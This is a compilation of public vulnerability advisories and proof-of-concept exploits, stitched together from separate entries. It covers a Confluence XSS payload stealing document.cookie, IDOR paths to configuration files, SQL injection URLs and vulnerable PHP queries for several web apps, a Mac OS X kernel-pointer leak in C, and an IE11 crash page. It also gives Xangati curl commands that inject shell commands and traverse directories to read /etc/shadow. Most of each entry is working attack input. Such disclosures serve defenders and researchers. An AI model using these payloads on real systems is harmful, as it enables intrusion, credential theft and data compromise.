Server>/rest/prototype/1/session/check/something%3Cimg%20src%3da%20onerror%3dalert%28document.cookie%29%3E
(2) Insecure Direct Object Reference
Two instances of Insecure Direct Object Reference were found
within the application, that allows any authenticated user to read
configuration files from the application
[References]
CVE-2015-8399 / SEC-491 / SEC-492 / CONF-39704
[PoC]
http://<Confluence
Server>/spaces/viewdefaultdecorator.action?decoratorName=<FILE>
http://<Confluence
Server>/admin/viewdefaultdecorator.action?decoratorName=<FILE>
This is an example of accepted <FILE> parameters
/WEB-INF/decorators.xml
/WEB-INF/glue-config.xml
/WEB-INF/server-config.wsdd
/WEB-INF/sitemesh.xml
/WEB-INF/urlrewrite.xml
/WEB-INF/web.xml
/databaseSubsystemContext.xml
/securityContext.xml
/services/statusServiceContext.xml
com/atlassian/confluence/security/SpacePermission.hbm.xml
com/atlassian/confluence/user/OSUUser.hbm.xml
com/atlassian/confluence/security/ContentPermissionSet.hbm.xml
com/atlassian/confluence/user/ConfluenceUser.hbm.xml
--
S3ba
@s3bap3
linkedin.com/in/s3bap3
source: https://www.securityfocus.com/bid/67031/info
iDevAffiliate is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
iDevAffiliate 5.0 and prior are vulnerable.
http://www.example.com/idevaffiliate/idevads.php?id=6&ad=[SQLi]
#Exploit Title : Open Audit SQL Injection Vulnerability
#Exploit Author : Rahul Pratap Singh
#Date : 2/Jan/2016
#Home page Link : https://github.com/jonabbey/open-audit
#Website : 0x62626262.wordpress.com
#Twitter : @0x62626262
#Linkedin : https://in.linkedin.com/in/rahulpratapsingh94
1. Description
"id" field in software_add_license.php is not properly sanitized, that
leads to SQL Injection Vulnerability.
"pc" field in delete_system.php, list_viewdef_software_for_system.php and
system_export.php is not properly sanitized, that leads to SQL Injection
Vulnerability.
2. Vulnerable Code:
software_add_license.php: ( line 12 to 13)
$sql = "SELECT * from software_register WHERE software_reg_id = '" .
$_GET["id"] . "'";
$result = mysql_query($sql, $db);
delete_system.php: ( line 5 to 10)
if (isset($_GET['pc'])) {
$link = mysql_connect($mysql_server, $mysql_user, $mysql_password) or
die("Could not connect");
mysql_select_db("$mysql_database") or die("Could not select database");
$query = "select system_name from system where system_uuid='" .
$_GET['pc'] . "'";
$result = mysql_query($query) or die("Query failed at retrieve system
name stage.");
list_viewdef_software_for_system.php: ( line 2 to 3)
$sql = "SELECT system_os_type FROM system WHERE system_uuid = '" .
$_REQUEST["pc"] . "'";
$result = mysql_query($sql, $db);
system_export.php: ( line 108 to 112)
if(isset($_REQUEST["pc"]) AND $_REQUEST["pc"]!=""){
$pc=$_REQUEST["pc"];
$_GET["pc"]=$_REQUEST["pc"];
$sql = "SELECT system_uuid, system_timestamp, system_name FROM system
WHERE system_uuid = '$pc' OR system_name = '$pc' ";
$result = mysql_query($sql, $db);
// source: https://www.securityfocus.com/bid/67023/info
Apple Mac OS X is prone to a local security-bypass vulnerability.
Attackers can exploit this issue to bypass certain security restrictions and perform unauthorized actions.
Apple Mac OS X 10.9.2 is vulnerable; other versions may also be affected.
#include <stdio.h>
#include <strings.h>
#include <sys/shm.h>
int main(int argc, char *argv[])
{
int shm = shmget( IPC_PRIVATE, 0x1337, SHM_R | SHM_W );
if (shm < 0)
{
printf("shmget: failed");
return 6;
}
struct shmid_ds lolz;
int res = shmctl( shm, IPC_STAT, &lolz );
if (res < 0)
{
printf("shmctl: failed");
return 1;
}
printf( "%p\n", lolz.shm_internal );
}
source: https://www.securityfocus.com/bid/66923/info
Jigowatt PHP Event Calendar is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Jigowatt PHP Event Calendar 2.16b is vulnerable; other versions may also be affected.
http://www.example.com/code/calendar/day_view.php?day=23&month=4&year=[SQL injection]
source: https://www.securityfocus.com/bid/66819/info
Xangati XSR And XNR are prone to a remote command-execution vulnerability because the application fails to sufficiently sanitize user-supplied input data.
An attacker may leverage this issue to execute arbitrary commands in the context of the affected application.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=validateTest&path=%2Fvar%2Ftmp%2F¶ms=gui_input_test.pl¶ms=-p+localhost;CMD%3d$\'cat\\x20/etc/shadow\';$CMD;+YES' \
'hxxps://www.example.com/servlet/Installer'
<!doctype html>
<html>
<head>
<meta http-equiv='Cache-Control' content='no-cache'/>
<title>EdUtil::GetCommonAncestorElement Remote Crash</title>
<script>
/*
* Title : IE11 EdUtil::GetCommonAncestorElement Remote Crash
* Date : 31.12.2015
* Author : Marcin Ressel (https://twitter.com/m_ressel)
* Vendor Hompage : www.microsoft.com
* Software Link : n/a
* Version : 11.0.9600.18124
* Tested on: Windows 7 x64
*/
var trg,src,arg;
var range,select,observer;
function testcase()
{
document.body.innerHTML ='<table><colgroup></colgroup><table><tbody><table><table></table><col></col></table></tbody></table></table><select><option>0]. option</option><option>1]. option</option></select><ul type="circle"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>';
var all = document.getElementsByTagName("*");
trg = all[9];
src = all[2];
arg = all[12];
select = document.getSelection();
observer = new MutationObserver(new Function("","range = select.getRangeAt(258);"));
select.selectAllChildren(document);
document.execCommand("selectAll",false,'<ul type="square"><li>0]. li</li><li>1]. li</li><li>2]. li</li><li>3]. li</li><li>4]. li</li><li>5]. li</li><li>6]. li</li></ul><select><option>0]. option</option><option>1]. option</option><option>2]. option</option><option>3]. option</option><option>4]. option</option><option>5]. option</option><option>6]. option</option><option>7]. option</option></select>');
}
</script>
</head>
<body onload='testcase();'>
</body>
</html>
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&falconConfig=getfile&file=%2Ffloodguard%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/Installer'
source: https://www.securityfocus.com/bid/66817/info
Xangati XSR And XNR are prone to a multiple directory-traversal vulnerabilities.
A remote attacker could exploit these vulnerabilities using directory-traversal characters ('../') to access or read arbitrary files that contain sensitive information.
Xangati XSR prior to 11 and XNR prior to 7 are vulnerable.
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=foo&request=getUpgradeStatus&file=%2Ffloodguard%2Freports%2F../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=download&download=%2Ffloodguard%2Fdata%2F../../../../../../etc/shadow&updLaterThan=0&head=0&start=0&limit=4950&remote=www.example.com
POST /servlet/MGConfigData HTTP/1.1
key=validkey&request=port_svc&download=%2Ffloodguard%2Fdata%2F../../../../../../../etc/shadow&updLaterThan=0&remote=www.example.com
curl -i -s -k -X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' -H 'User-Agent: Java/1.7.0_25' \
--data-binary $'key=validkey&binfile=%2Fourlogs%2F../../../../../../../../../etc/shadow' \
'hxxps://www.example.com/servlet/MGConfigData'
source: https://www.securityfocus.com/bid/66769/info
eazyCMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?tab=[SQLI]
source: https://www.securityfocus.com/bid/66708/info
Inneradmission component for Joomla! is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?option=com_inneradmission&id=1'a
source: https://www.securityfocus.com/bid/66677/info
PHPFox is prone to a security-bypass vulnerability that may allow attackers to perform actions without proper authorization.
Attackers can leverage this issue to bypass security restrictions and perform unauthorized actions; this may aid in launching further attacks.
PHPFox 3.7.3, 3.7.4 and 3.7.5 are vulnerable
&core[ajax]=true&core[call]=comment.add&core[security_token]=686f82ec43f7dcd92784ab36ab5cbfb7
&val[type]=user_status&val[item_id]=27&val[parent_id]=0&val[is_via_feed]=0 val[default_feed_value]=Write%20a%20comment...&val[text]=AQUI!!!!!!!!!!!& core[is_admincp]=0&core[is_user_profile]=1&core[profile_user_id]=290
source: https://www.securityfocus.com/bid/66377/info
Jorjweb is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/ajedrez47/Paginas/info_torneo.php?id=3852'[REMOTE SQL-INJECTION WEB VULNERABILITY!]--




